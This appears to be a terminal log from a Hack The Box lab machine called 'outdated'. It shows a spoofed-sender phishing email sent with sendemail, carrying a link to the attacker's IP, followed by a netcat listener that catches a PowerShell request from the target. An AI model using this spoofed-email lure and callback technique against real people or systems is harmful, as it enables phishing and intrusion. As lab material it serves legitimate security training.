 [eth0::192.168.0.115] kali Ø kali in ~/htb/outdated
# sendemail -f most@xeon.com -t itsupport@outdated.htb -u "Click on link" -m "http://10.10.16.7/" -s 10.10.11.175:25 -vvv
Dec 10 20:49:52 kali sendemail[100858]: DEBUG => Connecting to 10.10.11.175:25
Dec 10 20:49:52 kali sendemail[100858]: DEBUG => My IP address is: 10.10.16.7
Dec 10 20:49:52 kali sendemail[100858]: DEBUG => evalSMTPresponse() - Checking for SMTP success or error status in the message: 220 mail.outdated.htb ESMTP
Dec 10 20:49:52 kali sendemail[100858]: DEBUG => evalSMTPresponse() - Found SMTP success code: 220
Dec 10 20:49:52 kali sendemail[100858]: SUCCESS => Received:    220 mail.outdated.htb ESMTP
Dec 10 20:49:52 kali sendemail[100858]: INFO => Sending:        EHLO kali
Dec 10 20:49:52 kali sendemail[100858]: DEBUG => evalSMTPresponse() - Checking for SMTP success or error status in the message: 250-mail.outdated.htb, 250-SIZE 20480000, 250-AUTH LOGIN, 250 HELP
Dec 10 20:49:52 kali sendemail[100858]: DEBUG => evalSMTPresponse() - Found SMTP success code: 250
Dec 10 20:49:52 kali sendemail[100858]: SUCCESS => Received:    250-mail.outdated.htb, 250-SIZE 20480000, 250-AUTH LOGIN, 250 HELP
Dec 10 20:49:52 kali sendemail[100858]: DEBUG => The remote SMTP server does NOT support TLS :(
Dec 10 20:49:52 kali sendemail[100858]: INFO => Sending:        MAIL FROM:<most@xeon.com>
Dec 10 20:49:52 kali sendemail[100858]: DEBUG => evalSMTPresponse() - Checking for SMTP success or error status in the message: 250 OK
Dec 10 20:49:52 kali sendemail[100858]: DEBUG => evalSMTPresponse() - Found SMTP success code: 250
Dec 10 20:49:52 kali sendemail[100858]: SUCCESS => Received:    250 OK
Dec 10 20:49:52 kali sendemail[100858]: INFO => Sending:        RCPT TO:<itsupport@outdated.htb>
Dec 10 20:49:53 kali sendemail[100858]: DEBUG => evalSMTPresponse() - Checking for SMTP success or error status in the message: 250 OK
Dec 10 20:49:53 kali sendemail[100858]: DEBUG => evalSMTPresponse() - Found SMTP success code: 250
Dec 10 20:49:53 kali sendemail[100858]: SUCCESS => Received:    250 OK
Dec 10 20:49:53 kali sendemail[100858]: INFO => Sending:        DATA
Dec 10 20:49:53 kali sendemail[100858]: DEBUG => evalSMTPresponse() - Checking for SMTP success or error status in the message: 354 OK, send.
Dec 10 20:49:53 kali sendemail[100858]: DEBUG => evalSMTPresponse() - Found SMTP success code: 354
Dec 10 20:49:53 kali sendemail[100858]: SUCCESS => Received:    354 OK, send.
Dec 10 20:49:53 kali sendemail[100858]: INFO => Sending message body
Dec 10 20:49:53 kali sendemail[100858]: Setting content-type: text/plain
Dec 10 20:50:03 kali sendemail[100858]: DEBUG => evalSMTPresponse() - Checking for SMTP success or error status in the message: 250 Queued (10.110 seconds)
Dec 10 20:50:03 kali sendemail[100858]: DEBUG => evalSMTPresponse() - Found SMTP success code: 250
Dec 10 20:50:03 kali sendemail[100858]: SUCCESS => Received:    250 Queued (10.110 seconds)
Dec 10 20:50:03 kali sendemail[100858]: Generating a detailed exit message
Dec 10 20:50:03 kali sendemail[100858]: Email was sent successfully!  From: <most@xeon.com> To: <itsupport@outdated.htb> Subject: [Click on link] Server: [10.10.11.175:25]
[eth0::192.168.0.115] kali Ø kali in ~/htb/outdated
#
[eth0::192.168.0.115] kali Ø kali in ~/htb/outdated
# sudo nc -lvnp 80
[sudo] password for kali:
listening on [any] 80 ...
connect to [10.10.16.7] from (UNKNOWN) [10.10.11.175] 49837
GET / HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT; Windows NT 10.0; en-US) WindowsPowerShell/5.1.19041.906
Host: 10.10.16.7
Connection: Keep-Alive